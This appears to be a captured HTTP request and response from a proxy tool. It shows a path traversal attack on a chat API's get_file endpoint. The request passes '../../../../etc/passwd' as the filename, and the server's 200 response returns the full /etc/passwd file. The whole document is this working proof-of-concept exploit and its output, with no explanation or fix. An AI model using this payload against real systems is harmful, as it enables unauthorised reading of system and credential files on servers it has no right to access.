 Raw Params Headers Hex Chinese
GET /api/chat/get_file?filename=../../../../../../../../etc/passwd
HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Raw Headers Hex Render Chinese
HTTP/1.1 200
Server: nginx
Date: Tue, 17 Jun 2025 15:28:17 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 839
Connection: close
Strict-Transport-Security: max-age=31536000
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin